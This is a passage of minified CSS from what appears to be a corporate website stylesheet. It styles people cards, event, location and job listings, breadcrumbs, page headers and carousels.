.location,.related-people.promo.small-text-layout .person-card dl .location,.related-people.promo.icon-layout .person-card dl .location{font-size:18px;line-height:24px;margin-bottom:0}.related-people.default-layout .person-card dl .author-name h3,.related-people.promo.small-text-layout .person-card dl .author-name h3,.related-people.promo.icon-layout .person-card dl .author-name h3,.related-people.default-layout .person-card dl .author-name .h3,.related-people.promo.small-text-layout .person-card dl .author-name .h3,.related-people.promo.icon-layout .person-card dl .author-name .h3{font-weight:700}.related-people.default-layout .person-card dl .location,.related-people.promo.small-text-layout .person-card dl .location,.related-people.promo.icon-layout .person-card dl .location{color:#999}.related-people.default-layout .person-card dl .author-link,.related-people.promo.small-text-layout .person-card dl .author-link,.related-people.promo.icon-layout .person-card dl .author-link,.related-people.default-layout .person-card dl .author-email,.related-people.promo.small-text-layout .person-card dl .author-email,.related-people.promo.icon-layout .person-card dl .author-email,.related-people.default-layout .person-card dl .author-linkedin,.related-people.promo.small-text-layout .person-card dl .author-linkedin,.related-people.promo.icon-layout .person-card dl .author-linkedin{margin-top:42px;margin-bottom:24px}.related-people.default-layout .person-card dl .icon-link,.related-people.default-layout .person-card dl .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.default-layout .person-card dl .read-more,.related-people.promo.small-text-layout .person-card dl .icon-link,.related-people.promo.small-text-layout .person-card dl .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.promo.small-text-layout .person-card dl .read-more,.related-people.promo.icon-layout .person-card dl .icon-link,.related-people.promo.icon-layout .person-card dl .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.promo.icon-layout .person-card dl .read-more,.related-people.default-layout .person-card dl .pagination li.first a,.pagination li.first .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.first a,.pagination li.first .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.first a,.pagination li.first .related-people.promo.icon-layout .person-card dl a,.related-people.default-layout .person-card dl .pagination li.previous a,.pagination li.previous .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.previous a,.pagination li.previous .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.previous a,.pagination li.previous .related-people.promo.icon-layout .person-card dl a,.related-people.default-layout .person-card dl .pagination li.next a,.pagination li.next .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.next a,.pagination li.next .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.next a,.pagination li.next .related-people.promo.icon-layout .person-card dl a,.related-people.default-layout .person-card dl .pagination li.last a,.pagination li.last .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.last a,.pagination li.last .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.last a,.pagination li.last .related-people.promo.icon-layout .person-card dl a{color:#001969;border-color:#001969}.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all{display:table;margin:55px auto 0 auto}.related-people.green-foreground .related-title,.related-people.green-foreground .author-name,.related-people.green-foreground .function{color:#fff}.related-people.green-foreground .icon-link,.related-people.green-foreground .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.green-foreground .read-more,.related-people.green-foreground .pagination li.first a,.pagination li.first .related-people.green-foreground a,.related-people.green-foreground .pagination li.previous a,.pagination li.previous .related-people.green-foreground a,.related-people.green-foreground .pagination li.next a,.pagination li.next .related-people.green-foreground a,.related-people.green-foreground .pagination li.last a,.pagination li.last .related-people.green-foreground a{color:#fc5c48 !important;border-color:#fc5c48 !important}.related-people.green-foreground .carousel-indicators button{background-color:#f6f6f6 !important}.related-people.green-foreground .carousel-indicators button.active,.related-people.green-foreground .carousel-indicators button.active:hover{background-color:#fc5c48 !important}.related-people.single-col-layout{padding-top:0}.related-people.single-col-layout.flickity-layout .container .carousel-cell,.related-people.single-col-layout.flickity-layout .job-detail .main-col .what-doing .carousel-cell,.job-detail .main-col .related-people.single-col-layout.flickity-layout .what-doing .carousel-cell,.related-people.single-col-layout.flickity-layout .related-people.grid-layout .carousel-cell{width:100%}.related-people.single-col-layout.flickity-layout .container .carousel-cell dl,.related-people.single-col-layout.flickity-layout .job-detail .main-col .what-doing .carousel-cell dl,.job-detail .main-col .related-people.single-col-layout.flickity-layout .what-doing .carousel-cell dl,.related-people.single-col-layout.flickity-layout .related-people.grid-layout .carousel-cell dl{background-color:rgba(0,0,0,0)}.main-col .related-people.default-layout .carousel-cell,.main-col .related-people.promo.small-text-layout .carousel-cell,.main-col .related-people.promo.icon-layout .carousel-cell{width:33.3333333333% !important}@media(max-width: 767.98px){.main-col .related-people.default-layout .carousel-cell,.main-col .related-people.promo.small-text-layout .carousel-cell,.main-col .related-people.promo.icon-layout .carousel-cell{width:50% !important}}@media(max-width: 575.98px){.main-col .related-people.default-layout .carousel-cell,.main-col .related-people.promo.small-text-layout .carousel-cell,.main-col .related-people.promo.icon-layout .carousel-cell{width:100% !important}}.side-col .related-people.default-layout,.side-col .related-people.promo.small-text-layout,.side-col .related-people.promo.icon-layout{padding-top:0;padding-bottom:0;margin-bottom:82px}.side-col .related-people.default-layout .related-title,.side-col .related-people.promo.small-text-layout .related-title,.side-col .related-people.promo.icon-layout .related-title{border-width:0 !important;margin-bottom:0}.side-col .related-people.default-layout .person-card,.side-col .related-people.promo.small-text-layout .person-card,.side-col .related-people.promo.icon-layout .person-card{padding-top:16px}.full-col .related-people.default-layout .person-card dl,.full-col .related-people.promo.small-text-layout .person-card dl,.full-col .related-people.promo.icon-layout .person-card dl{padding:24px;background-color:#f6f6f6}.full-col .related-people.default-layout .person-card dl dd,.full-col .related-people.promo.small-text-layout .person-card dl dd,.full-col .related-people.promo.icon-layout .person-card dl dd{padding-left:0;padding-right:0}.related-events .related-card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-events .related-card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-events dl{order:3;margin:1.5rem 0 0 0;padding-right:32px}.related-events dl .location,.related-events dl .date{font-weight:500;font-size:16px;line-height:21px;color:#fc5c48 !important;position:relative;padding-left:30px}.related-events dl .location:before,.related-events dl .date:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.related-events dl .location:before{content:""}.related-events dl .date:before{content:""}.related-events .lead-in{margin:0}.related-locations{background-size:cover}.related-locations .related-title{padding-top:16px;margin-bottom:64px}.related-locations ul{list-style:none}.related-locations .related-card{position:relative}.related-locations .related-card .card{margin-left:12px;margin-right:12px;margin-bottom:24px;width:100%;border:1px solid rgba(0,0,0,.125)}.related-locations .related-card .card-body h4,.related-locations .related-card .card-body .h4{color:#001969}.related-locations .related-card .card-footer{padding:0;height:45px}.related-locations .related-card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-locations .related-card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-locations .view-all{display:table;margin:55px auto 0 auto}.related-jobs{container-type:inline-size}.related-jobs dl{order:3;margin:1.5rem 0 0 0;padding-right:32px}.related-jobs dl .location,.related-jobs dl .department{font-weight:500;font-size:16px;line-height:21px;color:#001969 !important;position:relative;padding-left:30px}.related-jobs dl .location:before,.related-jobs dl .department:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.related-jobs dl .location:before{content:""}.related-jobs dl .department:before{content:""}.related-jobs.grid-layout{border-top:1px solid #ccc;padding-top:1.5rem;padding-bottom:1.5rem}.related-jobs.grid-layout .filter-form{padding:0;margin:3rem 0}.related-jobs.grid-layout .card{margin:0 0 1.5rem 0;height:calc(100% - 1.5rem);border:1px solid #ccc;background-color:#fff;transition:border-color .5s ease-out}.related-jobs.grid-layout .card .card-body{padding:32px 32px 64px 32px}.related-jobs.grid-layout .card .card-footer{height:0}.related-jobs.grid-layout .card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-jobs.grid-layout .card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-jobs.grid-layout .card:hover{border-color:#001969}.related-jobs.grid-layout .card:hover h4,.related-jobs.grid-layout .card:hover .h4{text-decoration:underline}.related-jobs.default-layout .card-body,.related-jobs.promo.small-text-layout .card-body,.related-jobs.promo.icon-layout .card-body{padding-top:5.25rem}.related-jobs.default-layout .card-body .card-title,.related-jobs.promo.small-text-layout .card-body .card-title,.related-jobs.promo.icon-layout .card-body .card-title{margin-bottom:1.5rem}.related-jobs.default-layout .card-body .type,.related-jobs.promo.small-text-layout .card-body .type,.related-jobs.promo.icon-layout .card-body .type{background-color:#001969;color:#fff;position:absolute;top:0;left:0;padding:1.5rem;width:100%}.related-jobs.default-layout .card-body .lead-in,.related-jobs.promo.small-text-layout .card-body .lead-in,.related-jobs.promo.icon-layout .card-body .lead-in{margin-bottom:0}.related-jobs.default-layout .card-footer,.related-jobs.promo.small-text-layout .card-footer,.related-jobs.promo.icon-layout .card-footer{padding:1.5rem;height:auto}.related-jobs.default-layout.less-three-layout .carousel-cell,.related-jobs.less-three-layout.promo.small-text-layout .carousel-cell,.related-jobs.less-three-layout.promo.icon-layout .carousel-cell{width:50% !important}@container (max-width: 768px){.related-jobs.default-layout.less-three-layout .carousel-cell,.related-jobs.less-three-layout.promo.small-text-layout .carousel-cell,.related-jobs.less-three-layout.promo.icon-layout .carousel-cell{width:100% !important}}@container (max-width: 768px){.related-jobs.default-layout .carousel-cell,.related-jobs.promo.small-text-layout .carousel-cell,.related-jobs.promo.icon-layout .carousel-cell{width:100% !important}}.related-jobs.featured-layout .card-body .card-title{color:#fc5c48}.related-jobs.featured-layout .card-body .type{background-color:#fc5c48}.related-jobs.featured-layout .card-body .type:before{font-family:"Font Awesome 6 Pro";content:"";font-size:25px;position:relative;color:#fff;padding-right:15px}.related-jobs.featured-layout .card-body dl dd:before{color:#fc5c48}.related-jobs.featured-layout .carousel-cell{width:50% !important}@container (max-width: 768px){.related-jobs.featured-layout .carousel-cell{width:100% !important}}.side-col .related-jobs dl{margin-top:0}.side-col .related-jobs.default-layout,.side-col .related-jobs.promo.small-text-layout,.side-col .related-jobs.promo.icon-layout{padding-top:0}.side-col .related-jobs.default-layout .related-title,.side-col .related-jobs.promo.small-text-layout .related-title,.side-col .related-jobs.promo.icon-layout .related-title{border-width:0 !important;margin-bottom:1.5rem}.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{padding-bottom:0;margin-bottom:0 !important}.two-col-page .main-col>.container,.job-list .main-col>.container,.job-detail .main-col>.container,.job-detail .main-col>.what-doing,.event-list .main-col>.container,.event-detail .main-col>.container,.service-detail .main-col>.container,.person-list .main-col>.container,.person-detail .main-col>.container,.article-list .main-col>.container,.article-detail .main-col>.container,.two-col-page .main-col>.related-people.grid-layout,.job-list .main-col>.related-people.grid-layout,.job-detail .main-col>.related-people.grid-layout,.event-list .main-col>.related-people.grid-layout,.event-detail .main-col>.related-people.grid-layout,.service-detail .main-col>.related-people.grid-layout,.person-list .main-col>.related-people.grid-layout,.person-detail .main-col>.related-people.grid-layout,.article-list .main-col>.related-people.grid-layout,.article-detail .main-col>.related-people.grid-layout{padding-left:0;padding-right:0}.two-col-page .breadcrumb,.job-list .breadcrumb,.job-detail .breadcrumb,.event-list .breadcrumb,.event-detail .breadcrumb,.service-detail .breadcrumb,.person-list .breadcrumb,.person-detail .breadcrumb,.article-list .breadcrumb,.article-detail .breadcrumb{margin-top:42px;margin-bottom:42px}.two-col-page .breadcrumb li,.job-list .breadcrumb li,.job-detail .breadcrumb li,.event-list .breadcrumb li,.event-detail .breadcrumb li,.service-detail .breadcrumb li,.person-list .breadcrumb li,.person-detail .breadcrumb li,.article-list .breadcrumb li,.article-detail .breadcrumb li{padding-left:8px;color:#999}.two-col-page .breadcrumb li:first-child,.job-list .breadcrumb li:first-child,.job-detail .breadcrumb li:first-child,.event-list .breadcrumb li:first-child,.event-detail .breadcrumb li:first-child,.service-detail .breadcrumb li:first-child,.person-list .breadcrumb li:first-child,.person-detail .breadcrumb li:first-child,.article-list .breadcrumb li:first-child,.article-detail .breadcrumb li:first-child{padding-left:0}.two-col-page .breadcrumb li:after,.job-list .breadcrumb li:after,.job-detail .breadcrumb li:after,.event-list .breadcrumb li:after,.event-detail .breadcrumb li:after,.service-detail .breadcrumb li:after,.person-list .breadcrumb li:after,.person-detail .breadcrumb li:after,.article-list .breadcrumb li:after,.article-detail .breadcrumb li:after{content:"/"}.two-col-page .breadcrumb li:last-child:after,.job-list .breadcrumb li:last-child:after,.job-detail .breadcrumb li:last-child:after,.event-list .breadcrumb li:last-child:after,.event-detail .breadcrumb li:last-child:after,.service-detail .breadcrumb li:last-child:after,.person-list .breadcrumb li:last-child:after,.person-detail .breadcrumb li:last-child:after,.article-list .breadcrumb li:last-child:after,.article-detail .breadcrumb li:last-child:after{content:none}.two-col-page .breadcrumb li a,.job-list .breadcrumb li a,.job-detail .breadcrumb li a,.event-list .breadcrumb li a,.event-detail .breadcrumb li a,.service-detail .breadcrumb li a,.person-list .breadcrumb li a,.person-detail .breadcrumb li a,.article-list .breadcrumb li a,.article-detail .breadcrumb li a{text-decoration:none;color:#001969;padding-right:8px}.two-col-page .breadcrumb li a:hover,.job-list .breadcrumb li a:hover,.job-detail .breadcrumb li a:hover,.event-list .breadcrumb li a:hover,.event-detail .breadcrumb li a:hover,.service-detail .breadcrumb li a:hover,.person-list .breadcrumb li a:hover,.person-detail .breadcrumb li a:hover,.article-list .breadcrumb li a:hover,.article-detail .breadcrumb li a:hover{color:#00259c}.two-col-page .side-col .nav-list,.job-list .side-col .nav-list,.job-detail .side-col .nav-list,.event-list .side-col .nav-list,.event-detail .side-col .nav-list,.service-detail .side-col .nav-list,.person-list .side-col .nav-list,.person-detail .side-col .nav-list,.article-list .side-col .nav-list,.article-detail .side-col .nav-list{padding-top:16px;margin-bottom:72px}.article-detail .page-header{background-image:url("../img/headers/red-topo.078367011136.svg");background-color:#512b39;background-position:center}.article-detail .page-header .read-time,.article-detail .page-header .publish-date{display:inline-block;font-weight:500;font-size:16px;line-height:21px}.article-detail .page-header .read-time{color:#fc5c48;position:relative;padding-left:30px}.article-detail .page-header .read-time:before{content:"";font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.article-detail .page-header .publish-date{color:#fff;opacity:.6}.article-detail .page-header .publish-date:before{content:"|";margin:0 8px;opacity:.6}.article-detail footer.full-col{position:relative;background-color:#fff}.article-list .main-col{margin-bottom:4.5rem !important}.person-detail .page-header{background-image:url("../img/headers/white-topo.1f46bd36550b.svg");background-color:#f6f6f6}.person-detail .page-header dl{padding-left:42px;padding-top:0;top:50%;transform:translateY(-50%)}@media(max-width: 767.98px){.person-detail .page-header dl{border-width:0 !important}}.person-detail .page-header dl .function,.person-detail .page-header dl .location{margin:0;font-size:24px;line-height:32px}.person-detail .page-header dl .location{color:#999}.person-detail .page-header dl .email{margin:64px 0 12px 0}.person-detail .page-header .person-image{background-color:#ccc;max-width:486px;max-height:486px}.person-list .filter-form select{width:100%;padding:8px;border:2px solid #001969;background-image:url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.98048 1.21485L5.25177 5.25177L1.54296 1.21485' stroke='%23001969' stroke-linecap='square' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center right 12px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.person-list .filter-form select:-ms-expand{display:none}.person-list .filter-form .reset{line-height:50px}.person-list .related-people{padding:75px 0}.person-list .related-people .person-card{padding:0}.service-detail .page-header{background-image:url("../img/headers/blue-topo.72a485c9d4ca.svg");background-color:#001969}.service-detail .main-col:before{display:block;width:100%;padding-top:66%;margin:-100px 0 50px 0}.event-detail .page-header{background-image:url("../img/headers/green-topo.eee0090a2b37.svg");background-color:#512b39;background-position:center}.event-detail .page-header .location,.event-detail .page-header .date,.event-detail .page-header .time{font-weight:500;font-size:16px;line-height:21px;position:relative;padding-left:30px}.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.event-detail .page-header .location:before{content:""}.event-detail .page-header .date:before{content:""}.event-detail .page-header .time:before{content:""}.event-detail .page-header .register{margin-top:24px}.event-list .main-col{margin-bottom:4.5rem !important}.job-detail .page-header{background-image:url("../img/headers/red-topo.078367011136.svg");background-color:#512b39;background-position:center}.job-detail .page-header p{margin-bottom:1.5rem}.job-detail .page-header .category-list li{display:inline-block}.job-detail .page-header .category-list li:not(:last-child):after{content:" | "}.job-detail .share-links li{display:inline-block;margin-right:.75rem}.job-detail .share-links li a{display:block;height:48px;width:48px;line-height:48px;border-radius:50%;text-align:center;background-color:#f6f6f6;color:#fc5c48;text-decoration:none;cursor:pointer}.job-detail h2,.job-detail .h2{color:#001969}.job-detail .main-col li{margin-bottom:.75rem}.job-detail .main-col .what-doing{padding:3rem;margin-bottom:1.5rem;background-color:#001969}.job-detail .main-col .what-doing *{color:#fff}.job-detail .side-col h2:first-child,.job-detail .side-col .h2:first-child{border-top:1px solid #ccc;padding-top:1.5rem}.job-detail .side-col .apply-button{margin-bottom:3rem}.job-list .main-col .pagination{margin-bottom:7.5rem}.carousel.default-layout .carousel-item,.carousel.promo.small-text-layout .carousel-item,.carousel.promo.icon-layout .carousel-item{background-size:cover !important;background-repeat:no-repeat;background-position:center right}.carousel.default-layout .carousel-item .slide-content,.carousel.promo.small-text-layout .carousel-item .slide-content,.carousel.promo.icon-layout .carousel-item .slide-content{height:100%;padding:4.5rem 0}@media(max-width: 767.98px){.carousel.default-layout .carousel-item .slide-content,.carousel.promo.small-text-layout .carousel-item .slide-content,.carousel.promo.icon-layout .carousel-item .slide-content{padding:1.5rem 0}}.carousel.default-layout .carousel-item .slide-content .blockquote,.carousel.promo.small-text-layout .carousel-item .slide-content .blockquote,.carousel.promo.icon-layout .carousel-item .slide-content .blockquote{height:100%;display:flex;align-items:center}.carousel.default-layout .carousel-nav,.carousel.promo.small-text-layout .carousel-nav,.carousel.promo.icon-layout .carousel-nav,.carousel.flickity-layout .carousel-nav{position:relative;padding:15px 26px;text-align:right}.carousel.default-layout .carousel-nav .carousel-indicators button,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button,.carousel.flickity-layout .carousel-nav .carousel-indicators button{background-color:#999}.carousel.default-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button:hover,.carousel.flickity-layout .carousel-nav .carousel-indicators button:hover{background-color:#fc5c48}.carousel.default-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button.active,.carousel.default-layout .carousel-nav .carousel-indicators button.active:hover,.carousel.flickity-layout .carousel-nav .carousel-indicators button.active,.carousel.flickity-layout .carousel-nav .carousel-indicators button.active:hover{background-color:#001969}.carousel.flickity-layout .carousel-cell{width:33.3333333333%;display:flex;align-items:stretch;min-height:100%}.carousel.flickity-layout .flickity-button{display:none}.carousel.header-layout{background-size:cover !important;background-position:center;padding-top:80px;padding-bottom:80px}.carousel.header-layout .carousel-nav{position:absolute;bottom:80px;left:calc(50% - 660px);padding-right:28px}.carousel.header-layout .carousel-nav .carousel-indicators button{background-color:#fff}.carousel.header-layout .carousel-nav .carousel-indicators button:hover{background-color:#fc5c48}.carousel.header-layout .carousel-nav .carousel-indicators button.active,.carousel.header-layout .carousel-nav .carousel-indicators button.active:hover{background-color:#fff}@media(min-width: 768px){.carousel.header-layout .carousel-inner .carousel-item{min-height:640px}}.carousel.header-layout .carousel-inner .carousel-item .container,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing{height:100%;position:relative}.carousel.header-layout .carousel-inner .carousel-item .container:before,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout:before,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing:before,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing:before{max-width:640px;max-height:640px;height:100%;width:100%;position:absolute;top:0;right:0;background-size:cover;background-position:center}@media(min-width: 1200px){.carousel.header-layout .carousel-inner .carousel-item .container .content,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content{display:table-cell;vertical-align:bottom;padding-bottom:48px}}.carousel.header-layout .carousel-inner .carousel-item .container .content>*,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content>*,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content>*,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content>*{color:#fff}@media(min-width: 1200px){.carousel.header-layout .carousel-inner .carousel-item .container .content .type,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .type,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .type,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .type{position:absolute;top:0;left:15px;margin-bottom:32px}}.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-style:normal;font-weight:400;font-size:85px;line-height:85px;margin-bottom:32px}@media(max-width: 1399.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:68px;line-height:68px}}@media(max-width: 991.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:59.5px;line-height:59.5px}}@media(max-width: 575.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:34px;line-height:42.5px}}.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:55px;line-height:55px}@media(max-width: 1399.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:44px;line-height:44px}}@media(max-width: 991.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item 